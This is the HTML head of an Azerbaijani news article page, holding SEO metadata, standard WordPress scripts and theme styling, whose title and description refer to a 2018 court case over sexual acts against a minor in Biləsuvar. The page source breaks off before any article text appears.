

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/27-yasli-oglan-bacisinin-gozu-qarsisinda-azyasli-il%C9%99-qeyri-t%C9%99bii-yolla-%C9%99laq%C9%99y%C9%99-girdi-v%C9%99-bil%C9%99suvarda/
body_size: 19498
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>27 yaşlı oğlan bacısının gözü qarşısında azyaşlı ilə qeyri-təbii yolla əlaqəyə girdi və... - BİLƏSUVARDA - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/27-yasli-oglan-bacisinin-gozu-qarsisinda-azyasli-ilə-qeyri-təbii-yolla-əlaqəyə-girdi-və-biləsuvarda/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="27 yaşlı oğlan bacısının gözü qarşısında azyaşlı ilə qeyri-təbii yolla əlaqəyə girdi və... - BİLƏSUVARDA - Müstəqil Az" />
	<meta property="og:description" content="Biləsuvar rayonunda azyaşlıya qarşı seksual xarakterli hərəkətlər etməkdə təqsirli bilinən 1990-cı il təvəllüdlü Qüdrət Qasımzadənin cinayət işi üzrə məhkəmə prosesi..." />
	<meta property="og:url" content="https://www.mustaqil.az/27-yasli-oglan-bacisinin-gozu-qarsisinda-azyasli-ilə-qeyri-təbii-yolla-əlaqəyə-girdi-və-biləsuvarda/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2018-01-17T08:01:15+00:00" />
	<meta property="article:modified_time" content="2018-09-19T16:00:13+00:00" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/27-yasli-oglan-bacisinin-gozu-qarsisinda-azyasli-il%c9%99-qeyri-t%c9%99bii-yolla-%c9%99laq%c9%99y%c9%99-girdi-v%c9%99-bil%c9%99suvarda/#article","isPartOf":{"@id":"https://www.mustaqil.az/27-yasli-oglan-bacisinin-gozu-qarsisinda-azyasli-il%c9%99-qeyri-t%c9%99bii-yolla-%c9%99laq%c9%99y%c9%99-girdi-v%c9%99-bil%c9%99suvarda/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"27 yaşlı oğlan bacısının gözü qarşısında azyaşlı ilə qeyri-təbii yolla əlaqəyə girdi və&#8230; &#8211; BİLƏSUVARDA","datePublished":"2018-01-17T08:01:15+00:00","dateModified":"2018-09-19T16:00:13+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/27-yasli-oglan-bacisinin-gozu-qarsisinda-azyasli-il%c9%99-qeyri-t%c9%99bii-yolla-%c9%99laq%c9%99y%c9%99-girdi-v%c9%99-bil%c9%99suvarda/"},"wordCount":1318,"commentCount":0,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"inLanguage":"az","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mustaqil.az/27-yasli-oglan-bacisinin-gozu-qarsisinda-azyasli-il%c9%99-qeyri-t%c9%99bii-yolla-%c9%99laq%c9%99y%c9%99-girdi-v%c9%99-bil%c9%99suvarda/#respond"]}]},{"@type":"WebPage","@id":"https://www.mustaqil.az/27-yasli-oglan-bacisinin-gozu-qarsisinda-azyasli-il%c9%99-qeyri-t%c9%99bii-yolla-%c9%99laq%c9%99y%c9%99-girdi-v%c9%99-bil%c9%99suvarda/","url":"https://www.mustaqil.az/27-yasli-oglan-bacisinin-gozu-qarsisinda-azyasli-il%c9%99-qeyri-t%c9%99bii-yolla-%c9%99laq%c9%99y%c9%99-girdi-v%c9%99-bil%c9%99suvarda/","name":"27 yaşlı oğlan bacısının gözü qarşısında azyaşlı ilə qeyri-təbii yolla əlaqəyə girdi və... - BİLƏSUVARDA - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"datePublished":"2018-01-17T08:01:15+00:00","dateModified":"2018-09-19T16:00:13+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/27-yasli-oglan-bacisinin-gozu-qarsisinda-azyasli-il%c9%99-qeyri-t%c9%99bii-yolla-%c9%99laq%c9%99y%c9%99-girdi-v%c9%99-bil%c9%99suvarda/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/27-yasli-oglan-bacisinin-gozu-qarsisinda-azyasli-il%c9%99-qeyri-t%c9%99bii-yolla-%c9%99laq%c9%99y%c9%99-girdi-v%c9%99-bil%c9%99suvarda/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/27-yasli-oglan-bacisinin-gozu-qarsisinda-azyasli-il%c9%99-qeyri-t%c9%99bii-yolla-%c9%99laq%c9%99y%c9%99-girdi-v%c9%99-bil%c9%99suvarda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"27 yaşlı oğlan bacısının gözü qarşısında azyaşlı ilə qeyri-təbii yolla əlaqəyə girdi və&#8230; &#8211; BİLƏSUVARDA"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; 27 yaşlı oğlan bacısının gözü qarşısında azyaşlı ilə qeyri-təbii yolla əlaqəyə girdi və&#8230; &#8211; BİLƏSUVARDA Şərh Qidalandırıcısı" href="https://www.mustaqil.az/27-yasli-oglan-bacisinin-gozu-qarsisinda-azyasli-il%c9%99-qeyri-t%c9%99bii-yolla-%c9%99laq%c9%99y%c9%99-girdi-v%c9%99-bil%c9%99suvarda/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/8523" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=8523' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2F27-yasli-oglan-bacisinin-gozu-qarsisinda-azyasli-il%25c9%2599-qeyri-t%25c9%2599bii-yolla-%25c9%2599laq%25c9%2599y%25c9%2599-girdi-v%25c9%2599-bil%25c9%2599suvarda%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2F27-yasli-oglan-bacisinin-gozu-qarsisinda-azyasli-il%25c9%2599-qeyri-t%25c9%2599bii-yolla-%25c9%2599laq%25c9%2599y%25c9%2599-girdi-v%25c9%2599-bil%25c9%2599suvarda%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
